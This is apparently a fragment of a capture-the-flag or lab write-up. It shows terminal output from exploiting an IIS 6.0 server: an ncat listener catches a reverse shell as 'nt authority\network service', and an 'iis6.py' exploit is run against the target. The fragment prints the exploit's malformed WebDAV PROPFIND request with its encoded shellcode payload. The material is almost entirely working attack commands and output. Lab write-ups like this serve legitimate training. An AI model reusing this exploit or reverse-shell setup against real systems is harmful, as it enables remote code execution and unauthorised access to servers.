 ❯ sudo rlwrap ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.15.
Ncat: Connection from 10.10.10.15:1083.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\NetworkService>whoami
whoami
nt authority\network service
C:\Documents and Settings\NetworkService>
❯ python2 iis6.py 10.10.10.15 80 10.10.14.24 443
PROPFIND / HTTP/1.1
Host: localhost
Content-Length: 1744
If: <http://localhost/aaaaaaa
> (Not <locktoken:write1>)
<http://localhost/bbbbbbb
VVYA4444444444QATAX
AZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA
58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JB
RDDKLMN8KPM0KP4KOYM4CQJINDKSKPKPTKKQTKT0D8TKQ8RTJKKX1OTK
IGJSW4R0KOIBJHKCKOKOKOF0V04PF0M0A>